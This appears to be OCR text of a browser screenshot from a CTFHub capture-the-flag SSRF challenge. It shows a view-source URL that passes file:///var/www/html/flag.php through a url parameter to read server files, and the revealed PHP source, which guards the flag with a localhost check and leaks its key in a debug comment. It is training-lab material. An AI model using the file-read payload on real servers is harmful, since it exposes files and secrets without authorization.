 challenge-c31e7c56cac9116a.san
http://challenge-c31e7c56cac911
http://challenge-c31e7c56cac911
不安全 view-source:http://challenge-c31e7c56cac9116a.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
火狐官方站点 新手上路 常用网址 JD 京东商城 CTFHub 登录 | NSSCTF 动漫剧场《名侦探柯...
1 <?php
2
3 error_reporting(0);
4
5 if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
6     echo "Just View From 127.0.0.1";
7     return;
8 }
9
10 $flag=getenv("CTFHUB");
11 $key = md5($flag);
12
13 if (isset($_POST["key"]) && $_POST["key"] == $key) {
14     echo $flag;
15     exit;
16 }
17 ?>
18
19 <form action="/flag.php" method="post">
20 <input type="text" name="key">
21 <!-- Debug: key=<?php echo $key;?>-->
22 </form>